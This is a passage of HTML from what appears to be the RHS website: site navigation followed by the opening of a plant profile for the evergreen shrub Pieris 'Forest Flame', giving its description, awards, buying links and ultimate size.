            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="95172" id="hdnPlantId" />       
    
    <style ng-app-id="serverApp">.owl-theme[_ngcontent-serverApp-c3098439908]{display:block}</style><app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Shrubs</span><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module u-m-t-2 clear-both"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--push-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Pieris</em> 'Forest Flame'</span><ul _ngcontent-serverapp-c1841723311 class="list-inline list-unstyled inline-block u-m-l-2 ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><span _ngcontent-serverapp-c1841723311><img _ngcontent-serverapp-c1841723311 src="/assets/styles/images/icons/RHS-AGM--Small-Vert__web.svg" alt="RHS AGM" height="41" width="41" class="u-img-zoom-75 u-img-zoom-100-sm"></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight">The <a href="https://www.rhs.org.uk/plants/trials-awards" target="_blank">RHS Award of Garden Merit (AGM)</a> helps gardeners choose the best plants for their garden.</span>  </div></div></popover-content></li><!----><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><span _ngcontent-serverapp-c1841723311><img _ngcontent-serverapp-c1841723311 src="/assets/styles/images/icons/RHS_Bee_YELLOW-REGISTERED.png" alt="RHS Plants for pollinators" height="41" width="41" class="u-img-zoom-75 u-img-zoom-100-sm"></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">RHS Plants for Pollinators plants</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>This plant will provide nectar and pollen for bees and the many other types of pollinating insects.</em></p><p _ngcontent-serverapp-c1841723311> It is included in an evolving list of plants carefully researched and chosen by RHS experts. Divided into 3 groups these lists, linked below, are maintained by a team of RHS staff and are reviewed annually. </p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 href="https://www.rhs.org.uk/science/pdf/conservation-and-biodiversity/wildlife/plants-for-pollinators-garden-plants.pdf" target="_self">Garden Plants</a></li><li _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 href="https://www.rhs.org.uk/science/pdf/conservation-and-biodiversity/wildlife/plants-for-pollinators-wildflowers.pdf" target="_self">Wildflowers</a></li><li _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 href="https://www.rhs.org.uk/science/pdf/conservation-and-biodiversity/wildlife/plants-for-pollinators-plants-of-the-world.pdf" target="_self">Plants of the World</a></li></ul></span>  </div></div></popover-content></li><!----></ul><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub">pieris 'Forest Flame'</p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">A large evergreen shrub, the young foliage bright red, becoming pink and cream, finally green. Small cream bell-shaped flowers in large branched clusters in spring</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><!----><div _ngcontent-serverapp-c1841723311 class="l-module text-small ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Synonyms</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><em>Pieris</em> <em>floribunda</em> 'Forest Flame'</span><!----><!----><!----><!----></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--pull-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-plants-images-carousel _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1620955035><div _ngcontent-serverapp-c1620955035 class="carousel carousel--gallery"><div _ngcontent-serverapp-c1620955035 class="carousel-nav carousel-nav--responsive carousel-nav--tint ng-star-inserted"><a _ngcontent-serverapp-c1620955035 class="carousel-nav__prev js-carousel-prev"><span _ngcontent-serverapp-c1620955035 class="carousel-nav__icon">&lt;</span></a><a _ngcontent-serverapp-c1620955035 class="carousel-nav__next js-carousel-next"><span _ngcontent-serverapp-c1620955035 class="carousel-nav__icon">&gt;</span></a></div><!----><div _ngcontent-serverapp-c1620955035 class="carousel__items carousel__items--4x3"><owl-carousel-o _ngcontent-serverapp-c1620955035 _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-2 ng-star-inserted"><div class="ng-tns-c556756694-2"><div class="owl-stage ng-tns-c556756694-2" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s;"><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div _ngcontent-serverapp-c1620955035 class="carousel__item ng-star-inserted" style><div _ngcontent-serverapp-c1620955035 class="carousel__image-container image-frame image-frame--4x3 js-carousel-nav-target"><div _ngcontent-serverapp-c1620955035 class="responsive-image responsive-image--4x3 responsive-image--no-placeholder"><div _ngcontent-serverapp-c1620955035 class="image-overlay image-overlay--tint image-overlay--large image-overlay--bottom"><span _ngcontent-serverapp-c1620955035 class="text-small">© visionspictures.com</span></div><img _ngcontent-serverapp-c1620955035 alt class="responsive-image__img" src="https://apps.rhs.org.uk/plantselectorimages/detail/vawi00783.jpg" fetchpriority="high"></div></div></div><!----><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots disabled ng-star-inserted"><!----></div><!----><!----></div></owl-carousel-o></div></div></app-plants-images-carousel></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311>Buy this plant</h6><ul _ngcontent-serverapp-c1841723311 class="plants-button-list"><li _ngcontent-serverapp-c1841723311 class="plants-button-list__item ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="media-v2"><div _ngcontent-serverapp-c1841723311 class="media-v2__img hidden-xs"><img _ngcontent-serverapp-c1841723311 src="/assets/styles/images/icons/purchase.png" alt="Thank you" class="img-fluid"></div><div _ngcontent-serverapp-c1841723311 class="media-v2__body"><span _ngcontent-serverapp-c1841723311 class="text-small"><strong _ngcontent-serverapp-c1841723311>RHS Plants Shop</strong></span><br _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_blank" rel="noopener" class="button button--link button--small u-m-b-0" href="https://www.rhsplants.co.uk/plants/_/pieris-forest-flame/classid.4237/sku.PL00080404/"><span _ngcontent-serverapp-c1841723311 class="button__text">Buy online from £19.99</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--external"></span></a></div></div></li><!----><li _ngcontent-serverapp-c1841723311 class="plants-button-list__item ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="text-small"><strong _ngcontent-serverapp-c1841723311>Plant nurseries</strong></span><br _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" routerlink="/plants/nurseries-search-result" class="button button--link button--small u-m-b-0" href="/plants/nurseries-search-result"><span _ngcontent-serverapp-c1841723311 class="button__text">39 suppliers</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--right"></span></a></li><!----></ul></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6> 2.5–4 metres </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 10–20 years </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> 1.5–2.5 metres </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 